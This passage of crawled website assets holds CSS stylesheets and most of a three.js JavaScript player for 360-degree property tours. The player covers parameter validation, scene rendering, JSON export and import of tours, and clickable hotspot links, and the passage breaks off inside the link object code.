@media only screen and (max-width: 375px) {
    .advantage_section_text>div:first-child {
        width: 20%;
    }
}

@media only screen and (max-width: 360px) {
    .property-tour ul li a {
        width: 45px;
        height: 45px;
        border: 2px solid #ffffff;
    }
    .property-tour ul li {
        width: 55px;
    }
}

@media only screen and (max-width: 320px) {}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://propertydarshan.com/user/css/validatorstyle.css
body_size: 141
content:
.jumbotron {
	text-align: center;
}

.footer {
	background: #006bd5;
    color: #ffffff;
    margin-top: 16px;
    text-align: center;
}

.footer p a {
	color: #ffffff;
}

.footer p a:hover {
	color: #ffffff;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/Panorama_hero.js
body_size: 13734
content:
// author: Kiryl Smalousky
// email: urglokki@gmail.com
// date: 27.05.2016

/* ---------------------------------------------------------
 *               3d-tour-hero
 * --------------------------------------------------------*/
'use strict';

/**
 *
 * @param dom_element - player container
 *
 */
THREE.Panorama_hero = function (dom_element) {

    if (!dom_element) {

        throw ("Panorama_hero ERROR: Dom element is undefined!");
    }
    var scope = this,
        pause = true;

    this.p = undefined;
    var p = undefined;

    this.dom_element = dom_element;
    this.canvas = undefined;

    //add function to check visibility item when render
    this.dom_element.is_visible = THREE.is_visible;
    this.preloader_dom = undefined;

    this.panorama_possible = true;
    this.has_webGL = THREE.check_WebGL_support();

    // 3d scene objects
    this.scene = undefined;
    this.sphere_radius = undefined;
    this.mesh_sphere = undefined;
    this.def_sphere_material = new THREE.MeshBasicMaterial({ color: 0x000000 });

    this.camera = undefined;
    this.renderer = undefined;
    this.controls = undefined;

    this._current_panorama = undefined;

    // TODO more getters & setters
    this.prototype = {

        get current_panorama() {
            return this._current_panorama;
        },
        set current_panorama(panorama) {

            panorama.set_to_scene();
        }
    };


    // On Resize Scene
    window.addEventListener('resize', on_resize, false);

    var DEFAULT = {

        auto_rotate: 0.5,
        hand_rotate: 2.5,
        zoom_speed: 2,
        canvas2d: true,
        link_scale: 30
    };

    var NORMALIZE = {

        auto_rotate: 5,
        hand_rotate: 2,
        zoom: 10 / 4
    };

    function IsNumeric(input) {

        return (input - 0) == input && ('' + input).trim().length > 0;
    }

    // set params by default or inputted
    function validate_init_params(p) {

        // auto rotate
        if (p.auto_rotate_speed === false) {

            p.auto_rotate_speed = 0.5;

        } else if (p.auto_rotate_speed === true || p.auto_rotate_speed === undefined) {

            p.auto_rotate_speed = DEFAULT.auto_rotate;

        } else if (!IsNumeric(p.auto_rotate_speed)) {

            console.log("invalid 'auto_rotate_speed' : " + p.auto_rotate_speed + "! Used default: " +
                DEFAULT.auto_rotate * NORMALIZE.auto_rotate + ". Use values between -10 and 10"
            );
            p.auto_rotate_speed = DEFAULT.auto_rotate;
        }

        // hand rotate
        if (p.hand_rotate_speed === false) {

            p.hand_rotate_speed = 0;

        } else if (p.hand_rotate_speed === true || p.hand_rotate_speed === undefined) {

            p.hand_rotate_speed = DEFAULT.hand_rotate;

        } else if (!IsNumeric(p.hand_rotate_speed)) {

            console.log("invalid 'hand_rotate_speed' ! " + p.hand_rotate_speed + "Used default: " +
                DEFAULT.hand_rotate * NORMALIZE.hand_rotate + ". Use values between -10 and 10"
            );
            p.hand_rotate_speed = DEFAULT.hand_rotate;
        }

        // zoom
        if (p.zoom_speed === false) {

            p.zoom_speed = 0;

        } else if (p.zoom_speed === true || p.zoom_speed === undefined) {

            p.zoom_speed = DEFAULT.zoom_speed;

        } else if (!IsNumeric(p.zoom_speed)) {

            console.log("invalid 'zoom-speed' speed! " + p.zoom_speed + "Used default: " +
                DEFAULT.zoom_speed * NORMALIZE.zoom + ". Use values between -10 and 10"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        // canvas 2d renderer
        if (p.canvas2d_if_no_webgl === undefined) {

            p.canvas2d_if_no_webgl = DEFAULT.canvas2d;
        }


        // link scale
        if (p.link_scale === false) {

            p.link_scale = 0;

        } else if (p.link_scale === true || p.link_scale === undefined) {

            p.link_scale = DEFAULT.link_scale;

        } else if (!IsNumeric(p.link_scale)) {

            console.log("invalid 'link_scale' value! " + p.link_scale + "Used default: " +
                DEFAULT.link_scale + ". Use values between -90 and 90"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        // canvas 2d renderer
        if (p.canvas2d_if_no_webgl === undefined) {

            p.canvas2d_if_no_webgl = DEFAULT.canvas2d;
        }

        scope.p = p;
        return p;
    }

    // convert from human params to player
    // inputted human values must between [-10 & 10]
    function normalize_input_params() {
        //    warning: must be after validation

        //scale from [-10,10] to [-2,2]
        p.auto_rotate_speed /= NORMALIZE.auto_rotate;

        if (p.auto_rotate_speed < -2 || p.auto_rotate_speed > 2) {

            console.log("invalid 'auto_rotate_speed' : " + p.auto_rotate_speed + "! Used default: " +
                DEFAULT.auto_rotate * NORMALIZE.auto_rotate + ". Use values between -10 and 10"
            );
            p.auto_rotate_speed = DEFAULT.auto_rotate;
        }

        //scale from [-10,10] to [-5,5]
        p.hand_rotate_speed /= NORMALIZE.hand_rotate;

        if (p.hand_rotate_speed < -5 || p.hand_rotate_speed > 5) {

            // console.log("invalid 'hand_rotate_speed' ! " + p.hand_rotate_speed + "Used default: " +
            //     DEFAULT.hand_rotate * NORMALIZE.hand_rotate + ". Use values between -10 and 10"
            // );
            p.hand_rotate_speed = DEFAULT.hand_rotate;
        }

        //scale from [-10,10] to [-4,4]
        p.zoom_speed /= NORMALIZE.zoom;

        if (p.zoom_speed < -4 || p.zoom_speed > 4) {

            console.log("invalid 'zoom-speed' speed! " + p.zoom_speed + "Used default: " +
                DEFAULT.zoom_speed * NORMALIZE.zoom + ". Use values between -10 and 10"
            );
            p.zoom_speed = DEFAULT.zoom_speed;
        }

        if (p.link_scale < -90 || p.link_scale > 90) {

            console.log("invalid 'link_scale' value! " + p.link_scale + "Used default: " +
                DEFAULT.link_scale + ". Use values between -90 and 90"
            );
            p.link_scale = DEFAULT.link_scale;
        }
    }

    /**
     * Init the instance with user settings
     *
     * @param params.auto_rotate_speed {number} : [-10, 10] || true / false
     * @param params.hand_rotate_speed {number} : [-10, 10] || true / false
     * @param params.zoom_speed {number} : [-10, 10] || true / false
     * @param params.link_scale {number} : [-90, 90] || true / false
     *
     * @param params.preloader_gif {string} : path to GIF
     * @param params.canvas2d_if_no_webgl {bool}
     * @param params.panorama_impossible_class {string} : css class
     */
    this.init = function (params) {

        //TODO add undefined params case
        p = this.p = validate_init_params(params);
        normalize_input_params();

        if (!check_panorama_possible()) {

            show_panorama_impossible_content();
            this.panorama_possible = false;
            return;
        }

        // init instance

        this.clear_instance();

        // create preloadet if preloader param was setted
        if (p.preloader_gif) {
            var preloaderimg = '/user/images/500.gif';
            create_preloader(preloaderimg);
            window.addEventListener('resize', update_preloader_position, true);
        }

        // remove BG image if js supported
        this.dom_element.classList.remove(p.alt_img_class);

        // Scene
        this.scene = new THREE.Scene();
        this.sphere_radius = 1000;
        this.mesh_sphere = this.create_sphere();
        this.scene.add(this.mesh_sphere);

        // create camera
        this.camera = new THREE.PerspectiveCamera(75,
            this.dom_element.clientWidth / this.dom_element.clientHeight, 1, this.sphere_radius * 2);

        this.camera.target = new THREE.Vector3(1000, 0, 0);

        // renderer
        this.create_renderer();

        // create controls
        this.controls = new THREE.OrbitControls(this.camera, this.renderer.domElement, document, this.sphere_radius);

        this.controls.noRotate = p.hand_rotate_speed === 0;
        this.controls.rotateSpeed = p.hand_rotate_speed;
        this.controls.devisemotion_rotate_speed = p.hand_rotate_speed / 10;

        this.controls.autoRotate = p.auto_rotate_speed !== 0;
        this.controls.autoRotateSpeed = p.auto_rotate_speed;

        this.controls.noZoom = p.zoom_speed === 0;
        this.controls.zoomSpeed = p.zoom_speed;

        this.controls.bind_event_listiners();
        this.controls.addEventListener('change', render);

        this.controls.need_update();


        //
        this.renderer.context.canvas.addEventListener("webglcontextlost", function (event) {
            event.preventDefault();
            //TODO
            alert("webgl context was lost!");
        }, false);

        this.renderer.context.canvas.addEventListener("webglcontextrestored", function (event) {
            // Do something

            console.log("webglcontext was restored!");
        }, false);

        on_resize();

        this.play();
        this.events.loaded();
    };

    // Remove all data from instance
    // Detack all event listeners
    // Remove all generated DOM elements
    this.clear_instance = function () {

        // dispose all panoramas
        if (this.panoramas) {
            for (var i = this.panoramas.length - 1; i >= 0; --i) {

                this.panoramas[i].dispose();
            }
        }

        if (scope.scene) {
            for (var i = scope.scene.children.length - 1; i >= 0; --i) {

                var c = scope.scene.children[i];

                if (c.material.map) {
                    c.material.map.dispose();
                }
                c.material.dispose();
                c.geometry.dispose();
            }
        }

        // remove canvas from panorama container
        if (this.canvas && this.canvas.parentNode) {
            this.canvas.parentNode.removeChild(this.canvas);
        }

        // remove preloader from panorama container
        if (this.preloader_dom && this.preloader_dom.parentNode) {

            this.preloader_dom.parentNode.removeChild(this.preloader_dom);
        }

        this.stop();

        // detach orbit controls
        if (this.controls) {

            this.controls.detach_all_event_listiners();
            this.controls.removeEventListener('change', render);
            this.controls = undefined;
        }

        this.camera = undefined;
        this.renderer = undefined;
        this.scene = undefined;
        this.sphere_radius = undefined;
        this.mesh_sphere = undefined;
        this.current_panorama = undefined;
        this.last_panorama = undefined;

        this.link_coords_helper.disable();
    };


    function check_panorama_possible() {

        var has_canvas = THREE.check_Canvas_support();

        if (scope.has_webGL == false && scope.p.canvas2d_if_no_webgl == false) return false;
        if (scope.has_webGL == false && has_canvas == false) return false;

        return true;
    }

    function show_panorama_impossible_content() {

        for (var i = 0; i < dom_element.childNodes.length; ++i) {

            var el = dom_element.childNodes[i];
            if (el.classList && el.classList.contains(scope.p.panorama_impossible_class)) {

                el.style.display = "table";
            }
        }
    }


    /* --------------------------------------
     *       Custom Events
     * --------------------------------------*/

    this.panorama_loaded_event = document.createEvent("Event");
    this.panorama_loaded_event.initEvent("panorama_loaded", true, true);

    this.panorama_change_event = document.createEvent("Event");
    this.panorama_change_event.initEvent("panoramas_changed", true, true);

    this.start_process_event = document.createEvent("Event");
    this.start_process_event.initEvent("panorama_start_process", true, true);

    this.end_process_event = document.createEvent("Event");
    this.end_process_event.initEvent("panorama_end_process", true, true);

    // simplest event dispatcher
    this.events = {

        loaded: function () {
            scope.dom_element.dispatchEvent(scope.panorama_loaded_event);
        },
        start: function () {
            scope.dom_element.dispatchEvent(scope.start_process_event);
        },
        end: function () {
            scope.dom_element.dispatchEvent(scope.end_process_event);
        },
        changed: function () {
            scope.dom_element.dispatchEvent(scope.panorama_change_event);
        }
    };

    this.dom_element.addEventListener("panorama_start_process", on_start_process);
    this.dom_element.addEventListener("panorama_end_process", on_end_process);


    /* ---------------------------------------------------------
     *          Work with WebGL Scene & Animation
     * --------------------------------------------------------*/

    var is_update_links = true;

    // allow to mouse move link in Panorama Redactor
    this.disable_link_update = function (params) {
        is_update_links = false;
    };

    // normal update the link positions
    this.enable_link_update = function (params) {
        is_update_links = true;
    };

    // the requestAnimationFrame animation
    function animate() {

        // check visibility of canvas
        if (scope.dom_element.is_visible() && pause == false) {

            scope.controls.update();

        }

        requestAnimationFrame(animate);
    }

    // enable player update
    this.play = function () {

        pause = false;
        animate();
    };

    // stop player update
    this.stop = function () {

        pause = true;
    };

    // render the scene without any checks
    this.update = function () {

        render();
    };


    // update link positions and render WebGL scene
    function render() {

        // reinitialization when show the hidden panorama (for Adobe Muse gallery)
        if (scope.canvas.clientWidth != scope.dom_element.clientWidth) {
            scope.init(scope.p);
        }

        scope.renderer.render(scope.scene, scope.camera);

        if (is_update_links && scope.current_panorama !== undefined) {
            scope.current_panorama.update_html_links();
        }
    }


    // create WebGL renderer
    this.create_renderer = function () {

        var renderer = scope.has_webGL ?
            new THREE.WebGLRenderer({ antialiasing: true }) :
            new THREE.CanvasRenderer();

        if (scope.has_webGL) renderer.setPixelRatio(window.devicePixelRatio);
        renderer.setSize(scope.dom_element.clientWidth, scope.dom_element.clientHeight);

        scope.dom_element.appendChild(renderer.domElement);
        scope.canvas = renderer.domElement;

        scope.renderer = renderer;

    };

    // create WebGL Sphere
    this.create_sphere = function () {

        // geometry 
        var g = new THREE.SphereGeometry(scope.sphere_radius, 50, 50);
        g.applyMatrix(new THREE.Matrix4().makeScale(-1, 1, 1));

        // material  
        var material = new THREE.MeshBasicMaterial({ color: 0x000000 });
        if (!scope.has_webGL) material.overdraw = 0.5;

        // mesh
        return new THREE.Mesh(g, material);
    };

    // manage WebGL texture
    this.set_panoramic_texture = function (path, success, error) {
        // path = path.replace('http://propertydarshan.com:8080/property/property360/public', '');
        // path = path.replace('https://localhost:3000/property/property360/public', '');
        // path = path.replace('https://192.168.31.105:3000/property/property360/public', '');
        path = path.replace('https://' + window.location.hostname + ':' + window.location.port + '/property/property360/public', '');

        scope.stop();
        scope.events.start();

        var texture = new THREE.TextureLoader().load(path,
            function (t) { // on success
                if (scope.mesh_sphere.material.map) {
                    scope.mesh_sphere.material.map.dispose();
                }
                scope.mesh_sphere.material.dispose();

                // TODO   http://three.js/examples/#webgl_materials_texture_manualmipmap
                texture.minFilter = texture.magFilter = THREE.LinearFilter;
                texture.mapping = THREE.UVMapping;
                //texture.anisotropy = 16;

                var material = new THREE.MeshBasicMaterial({ map: texture });
                if (!scope.has_webGL) material.overdraw = 0.5;

                scope.mesh_sphere.material = material;

                scope.controls.need_update();

                if (success) {
                    success();
                }

                // dispatch custom events
                scope.events.end();
                scope.events.changed();
                scope.play();
            },
            function () { },
            function (msg) { // on error

                console.log("Err on load panorama texture! Texture path: " + path);

                if (error) {
                    error();
                }
                // dispatch custom events
                scope.events.end();
                scope.play();
            });
    };

    // update scene dimensions when canvas resized
    function on_resize() {

        if (!scope.camera || !scope.renderer || !scope.dom_element) return;

        update_preloader_position();

        scope.camera.aspect = scope.dom_element.clientWidth / scope.dom_element.clientHeight;
        scope.camera.updateProjectionMatrix();
        scope.renderer.setSize(scope.dom_element.clientWidth, scope.dom_element.clientHeight);

        render();
    }


    /* ---------------------------------------------------------
     *                 Helper for link creation
     * ---------------------------------------------------------*/

    /**
     * Use link_coords_helper.activate() and link_coords_helper.disable() functions
     * to attach / detach the helper event listiners
     *
     * Press ctrl + left mouse click to get console message like that:
     * { Your point 3d is: {x: -559; y: -82; z: 823} }
     *
     * @type {{key_ctrl_pressed: boolean, on_mouse_click: Function, on_key_down: Function, on_key_up: Function, activate: Function, disable: Function}}
     */
    this.link_coords_helper = {

        key_ctrl_pressed: false,

        on_mouse_click: function (event) {

            if (scope.link_coords_helper.key_ctrl_pressed == false) return;

            var mouse = new THREE.Vector2();

            // calculate mouse position in normalized device coordinates
            // (-1 to +1) for both components
            mouse.x = (event.layerX / scope.dom_element.clientWidth) * 2 - 1;
            mouse.y = -(event.layerY / scope.dom_element.clientHeight) * 2 + 1;

            var raycaster = new THREE.Raycaster();
            // update the picking ray with the camera and mouse position
            raycaster.setFromCamera(mouse, scope.camera);

            // calculate objects intersecting the picking ray
            var intersect = raycaster.intersectObject(scope.mesh_sphere);

            // print point to console
            if (intersect[0]) {

                var p = intersect[0].point;
                console.log("Your point 3d is: {x: " + Math.round(p.x) + "; y: " +
                    Math.round(p.y) + "; z: " + Math.round(p.z) + "}");
            }
        },
        on_key_down: function (e) {
            if (e.ctrlKey) scope.link_coords_helper.key_ctrl_pressed = true;
        },
        on_key_up: function (e) {
            if (e.ctrlKey) scope.link_coords_helper.key_ctrl_pressed = false;
        },

        activate: function () {

            window.addEventListener("keydown", scope.link_coords_helper.on_key_down);
            window.addEventListener("keyup", scope.link_coords_helper.on_key_up);
            scope.dom_element.addEventListener("click", scope.link_coords_helper.on_mouse_click);
        },

        disable: function () {

            window.removeEventListener("keydown", scope.link_coords_helper.on_key_down);
            window.removeEventListener("keyup", scope.link_coords_helper.on_key_up);
            scope.dom_element.removeEventListener("click", scope.link_coords_helper.on_mouse_click);
        }
    };


    /* -----------------------------------------
     *       Functions for EXPORT 3d tour
     * ------------------------------------------*/

    function absolutePath(href) {

        var link = document.createElement("a");
        link.href = href;
        return (link.protocol + "//" + link.host + link.pathname + link.search + link.hash);
    }

    /**
     * Serialize instance to JSON
     * @returns {string}
     */
    this.to_JSON = function () {

        // save current camera target
        if (this.current_panorama) {
            this.current_panorama.target = scope.camera.target.clone();
        }

        var panoramas = [];

        for (var i = 0; i < this.panoramas.length; ++i) {

            var p = this.panoramas[i];

            panoramas.push({

                id: p.id,
                texture_path: absolutePath(p.texture_path),
                target: p.target,
                links: p.html_links.to_JSON_object()
            });
        }

        this.p.auto_rotate_speed *= NORMALIZE.auto_rotate;
        this.p.hand_rotate_speed *= NORMALIZE.hand_rotate;
        this.p.zoom_speed *= NORMALIZE.zoom;

        return JSON.stringify({

            params: this.p,
            panoramas: panoramas,
            start_panorama_id: this.current_panorama.id
        });
    };

    /**
     * Save to JSON & Start file download
     * @param file_name
     */
    this.to_JSON_file_download = function (file_name) {
        console.log('inside json file url ' + file_name);
        var uri = this.to_JSON_file_uri(file_name);
        download_URI(uri, file_name);
    };

    // start download
    function download_URI(uri, name) {

        var link = document.createElement("a");
        link.download = name;
        link.href = uri;
        link.click();
    }

    /**
     * Make blob file
     * @param text {string} file data
     * @returns {Blob}
     */
    function make_blob(text) {

        return new Blob([text], { type: 'text/plain' });
    }

    // save tour as virtual file (for download)
    this.to_JSON_blob_file = function () {

        var data = this.to_JSON();

        return make_blob(data);
    };

    this.to_JSON_file_uri = function () {

        var data = this.to_JSON();
        return create_text_file_url(data);
    };

    var text_file_url = null;

    /**
     *
     * @param text {string} file data
     * @returns {string} url
     */
    function create_text_file_url(text) {

        var data = make_blob(text);

        // If we are replacing a previously generated file we need to
        // manually revoke the object URL to avoid memory leaks.
        if (text_file_url !== null) {
            window.URL.revokeObjectURL(text_file_url);
        }

        text_file_url = window.URL.createObjectURL(data);

        return text_file_url;
    }


    /* ---------------------------------------------------------
     *           Functions for IMPORT 3d tour
     * ---------------------------------------------------------*/

    /**
     * Load 3d tour from url
     * @param url {string}
     * @param callback {function(bool)}
     */
    this.from_JSON_file = function (url, callback) {

        load_JSON(url, function (data) {

            var res = scope.from_JSON(data);

            if (callback) {
                callback(res);
            }
        });
    };

    /**
     * GET request to load json file
     * @param url {string}
     * @param callback {function(responseText)}
     */
    function load_JSON(url, callback) {

        var xobj = new XMLHttpRequest();
        xobj.overrideMimeType("application/json");
        xobj.open('GET', url, true);
        xobj.onreadystatechange = function () {

            if (xobj.readyState == 4 && xobj.status == "200") {
                // Required use of an anonymous callback as .open will NOT return a value but simply returns undefined in asynchronous mode
                callback(xobj.responseText);
            }
        };

        xobj.send(null);
    }

    /**
     * Init instance from JSON
     * @param json {string}
     * @return {bool}
     */
    this.from_JSON = function (json) {
        // console.log(json);
        try {
            json = json.replace('http://propertydarshan.com:8080/property/property360/public', '')
            var data = JSON.parse(json);

        } catch (e) {

            console.log("Panorama_hero ERROR: invalid JSON string!, message:" + e.message);
            return false;
        }

        scope.clear_instance();

        // set global player settings
        this.init(data.params);


        // restore panoramas
        for (var i = 0; i < data.panoramas.length; ++i) {

            var item = data.panoramas[i];

            var path = replace_domain(item.texture_path);
            var target = item.target ?
                new THREE.Vector3(item.target.x, item.target.y, item.target.z) :
                undefined;

            var p = this.add_panorama(path, target);
            p.id = item.id;
            var linkDiv = document.getElementById('createLinks');
            var createLi = document.createElement('li');
            var anchorDiv = document.createElement('a');
            var pan_id = p.id;
            var deleteByFile = (function (pan_id) {
                return function () { set_scene(pan_id); };
            }(pan_id));

            anchorDiv.onclick = deleteByFile;
            var textureURL = item.texture_path.replace('http://propertydarshan.com:8080/property/property360/public', '')
            textureURL = textureURL.replace('http://', 'https://');
            anchorDiv.style.background = "url('" + textureURL + "')";
            anchorDiv.style.backgroundPosition = "center";
            anchorDiv.style.backgroundRepeat = "unset";
            anchorDiv.style.backgroundSize = "cover";
            var paraDiv = document.createElement('p');
            var imageUTL = item.texture_path;
            var imageName = imageUTL.lastIndexOf('/') + 1;
            var extractName = imageUTL.substring(imageName);
            var finalImageName = extractName.split('.')[0];
            paraDiv.innerHTML = finalImageName;
            createLi.appendChild(anchorDiv);
            createLi.appendChild(paraDiv);
            linkDiv.appendChild(createLi);
            // add links
            for (var j = 0; j < item.links.length; ++j) {

                var l = item.links[j];
                var imagePath = l.image_path.replace('http://propertydarshan.com:8080/property/property360/public', '');
                imagePath = imagePath.replace('http://', 'https://');
                var imageHoverPath = l.image_hover_path.replace('http://propertydarshan.com:8080/property/property360/public', '');
                imageHoverPath = imageHoverPath.replace('http://', 'https://');
                p.create_link(l.target_panorama_id, l.x, l.y, l.z, l.w, l.h,
                    replace_domain(imagePath), replace_domain(imageHoverPath));
            }
        }

        // set panorama to player
        this.find_panorama_by_id(data.start_panorama_id).set_to_scene();
        this.play();

        return true;
    };



    function replace_domain(url) {

        var a = document.createElement("a");
        a.href = url;

        var t = url.split(a.hostname)[0];
        url = url.replace(t + a.hostname, window.location.origin);

        url = url.replace('propertydarshan.com:8080', 'propertydarshan.com');

        url = url.replace('http://', 'https://');

        return url;
    }

    /* ---------------------------------------------------------
     *             Panorama Load Animation
     * --------------------------------------------------------*/

    /**
     * Generate DOM element with GIF
     * @param image_url {string}
     */
    function create_preloader(image_url) {

        scope.preloader_dom = document.createElement("IMG");
        scope.preloader_dom.style.position = "absolute";
        scope.preloader_dom.style.display = "inline-block";
        scope.preloader_dom.style.zIndex = "999";
        scope.preloader_dom.src = image_url;
        scope.preloader_dom.onload = function () {

            this.style.width = this.width;
            this.style.height = this.height;
            update_preloader_position();
        };

        scope.dom_element.appendChild(scope.preloader_dom);

        on_end_process();
    }

    function update_preloader_position() {

        if (!scope.preloader_dom) return;

        scope.preloader_dom.style.left = scope.dom_element.clientWidth / 2 - scope.preloader_dom.width / 2;
        scope.preloader_dom.style.top = scope.dom_element.clientHeight / 2 - scope.preloader_dom.height / 2;
    }

    function on_start_process() {

        if (!scope.preloader_dom) return;
        scope.preloader_dom.style.display = "inline-block";
    }

    function on_end_process() {

        if (!scope.preloader_dom) return;
        scope.preloader_dom.style.display = "none";
    }


    /* ---------------------------------------------------------
     *                    Panorama Object
     * ---------------------------------------------------------*/

    function generate_id() {

        return Math.floor((1 + Math.random()) * 0x10000000)
            .toString(16)
            .substring(1);
    }

    this.last_panorama = undefined;
    this.panoramas = [];

    /**
     *
     * @param texture_path {string}
     * @param target {THREE.Vector3} optional
     */
    this.Panorama = function (texture_path, target) {
        //console.log("texture" + texture_path);
        // texture_path = texture_path.replace("http://localhost", "https://property360vr.appspot.com");

        var p_scope = this;

        this.id = generate_id();
        this.texture_path = texture_path;
        this.target = target;

        // HTML Links
        this.html_links = new Html_links();

        /// create link
        this.create_link = function (target_panorama_id,
            x, y, z, w, h, image_path, image_hover_path) {

            return this.html_links.create_link(target_panorama_id,
                x, y, z, w, h, image_path, image_hover_path);
        };

        /// create link in center of canvas
        this.create_link_by_2d_canvas_coords = function (target_panorama_id,
            x, y, w, h, image_path, image_hover_path) {

            return this.html_links.create_link_by_2d_canvas_coords(target_panorama_id,
                x, y, w, h, image_path, image_hover_path);
        };

        // update positino of all links
        this.update_html_links = function () {

            this.html_links.update_positions();
        };

        this.set_to_scene = function () {

            scope.set_panoramic_texture(texture_path, function () {

                if (scope.current_panorama) scope.current_panorama.html_links.remove_all();
                p_scope.html_links.place_all();

                // remember last panorama
                if (scope.current_panorama) {

                    // scope.last_panorama = scope.current_panorama;
                    // scope.last_panorama.target = scope.camera.target.clone();
                }

                scope.current_panorama = p_scope;

                // set camera target
                if (p_scope.target && p_scope.target.constructor === THREE.Vector3) {
                    scope.controls.look_at(p_scope.target);
                }

                p_scope.update_html_links();

                // dispatch castom event
                scope.events.changed();
            });

        };

        this.dispose = function () {

            this.html_links.dispose();

            var ind = scope.panoramas.indexOf(this);
            if (ind >= 0) scope.panoramas.splice(ind, 1);

            scope.controls.need_update();
        };
    };


    /*---------------------------------------------------------
     *     Functions for work with Panoramas Object
     * --------------------------------------------------------*/

    /**
     *
     * @param texture_path {string}
     * @param target {THREE.Vector3} optional
     * @returns {THREE.Panorama_hero.Panorama}
     */
    this.add_panorama = function (texture_path, target) {

        var p = new scope.Panorama(texture_path, target);
        scope.panoramas.push(p);

        // dispatch castom event
        scope.events.changed();

        return p;
    };

    /**
     *
     * @param id {string}
     * @returns {THREE.Panorama_hero.Panorama}
     */
    this.find_panorama_by_id = function (id) {

        for (var i = 0; i < scope.panoramas.length; ++i) {

            if (scope.panoramas[i].id == id) return scope.panoramas[i];
        }

        return undefined;
    };


    this.set_panorama_by_id = function (panorama_id) {

        var p = scope.find_panorama_by_id(panorama_id);
        if (!p) {

            console.log("Panorama object not found! id: " + panorama_id);
            return;
        }

        p.set_to_scene();
    };


    this.remove_panorama_by_id = function (id) {

        var p = this.find_panorama_by_id(id);
        if (!p) {

            console.log("Panorama hero error: error on delete panorama! Item '" +
                id + "' was not found! ");
            return;
        }

        p.dispose();
        this.update_player_state();

        remove_invalid_links();

        // dispatch castom event
        scope.events.changed();
    };

    this.update_player_state = function () {

        // clear player if panoramas array is empty
        if (this.panoramas.length < 1) {
            this.clear_sphere();
            this.current_panorama = undefined;
            this.last_panorama = undefined;

            return;
        }

        // try set to the scene the last panorama 
        if (this.last_panorama && this.last_panorama !== p) {

            this.last_panorama.set_to_scene();

        } else {

            this.panoramas[0].set_to_scene();
        }
    };

    function remove_invalid_links() {

        for (var i = 0; i < scope.panoramas.length; ++i) {

            var p = scope.panoramas[i];
            for (var j = p.html_links.links.length - 1; j >= 0; --j) {

                if (scope.find_panorama_by_id(p.html_links.links[j].target_panorama_id))
                    continue;

                // delete link if link.target_panorama_id not exists in panoramas array
                p.html_links.links[j].dispose();
            }
        }
    }

    this.clear_sphere = function () {

        scope.mesh_sphere.material = scope.def_sphere_material;
    };


    /* ---------------------------------------------------------
     *         Object for Work with HTML Links
     * --------------------------------------------------------*/

    function Html_links() {

        var links_scope = this;
        this.links = [];

        /**
         * HTML Link object
         *
         * @param target_panorama_id    {string}    link target
         *
         * Virtual Position on 3d scene
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         * @param z                     {number}    z position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        this.create_link = function (target_panorama_id, x, y, z, w, h, image_path, image_hover_path) {

            var l = new Link(target_panorama_id, x, y, z, w, h, image_path, image_hover_path);
            this.links.push(l);
            return l;
        };

        /**
         * Create HTML Link by 2d canvas coords
         *
         * @param target_panorama_id    {string}    link target
         *
         * 2d canvas Position
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        this.create_link_by_2d_canvas_coords = function (target_panorama_id, x, y, w, h, image_path, image_hover_path) {

            var l = new Link(target_panorama_id, 0, 0, 0, w, h, image_path, image_hover_path);
            l.update_3d_pivot_by_2d_canvas_coords(x, y);

            this.links.push(l);
            return l;
        };

        /**
         * prepared array to serialize
         * @returns {Array}             : array of all panorama links
         */
        this.to_JSON_object = function () {

            var links = [];

            for (var i = 0; i < this.links.length; ++i) {

                links.push(this.links[i].to_JSON_object());
            }

            return links;
        };

        // place all links to scene
        this.place_all = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].add_to_scene();
            }
        };

        // remove all links from scene
        this.remove_all = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].remove_from_scene();
            }
        };

        // call update_position() on all links
        this.update_positions = function () {

            for (var i = 0; i < this.links.length; ++i) {

                this.links[i].update_position();
            }
        };

        this.get_by_id = function (id) {

            for (var i = 0; i < this.links.length; ++i) {

                if (this.links[i].id == id) return this.links[i];
            }

            return undefined;
        };

        // call dispose on all links
        this.dispose = function () {

            for (var i = this.links.length - 1; i >= 0; --i) {

                this.links[i].dispose();
            }
        };

        /* ---------------------------------------------------------
         *                  Link Object
         * --------------------------------------------------------*/

        /**
         * HTML Link object
         *
         * @param target_panorama_id    {string}    link target
         *
         * Virtual Position on 3d scene
         * @param x                     {number}    x posion
         * @param y                     {number}    y position
         * @param z                     {number}    z position
         *
         * Size
         * @param w                     {number}    dom width
         * @param h                     {number}    dom heihgt
         *
         * Images
         * @param image_path            {string}    default
         * @param image_hover_path      {string}    mouse hover
         *
         * @returns {THREE.Panorama_hero.Html_links.Link}
         */
        function Link(target_panorama_id, x, y, z, w, h, image_path, image_hover_path) {

            var link_scope = this;

            this.id = generate_id();
            this.target_panorama_id = target_panorama_id;

            var position = undefined;
            var position_hero = undefined;

            this.w = w;
            this.h = h;
            this.image_path = image_path;
            this.image_hover_path = image_hover_path;

            this.dom_element = undefined;
            this.dom_img = undefined;
            this.dom_hover_img = undefined;

            this.has_hover_img = image_hover_path !== undefined &&
                image_hover_path !== null &&
                image_hover_path !== "" &&
                image_hover_path !== image_path;

            this.to_JSON_object = function () {

                var img_hover = this.has_hover_img ? absolutePath(this.image_hover_path) : "";
                return {
                    id: this.id,
                    target_panorama_id: this.target_panorama_id,
                    x: position.x,
                    y: position.y,
                    z: position.z,
                    w: this.w,
                    h: this.h,

                    image_path: absolutePath(this.image_path),
                    image_hover_path: img_hover
                };
            };

            this.set_position = function (vector3) {

                position = vector3;
                position_hero = new Html_object_position_hero(this.dom_element, position);
            };

            this.update_position = function () {

                position_hero.update_position();
            };

            this.add_to_scene = function () {

                scope.dom_element.appendChild(this.dom_element);
                scope.update();
            };

            this.remove_from_scene = function () {

                if (this.has_hover_img) {
                    this.on_mouse_out();
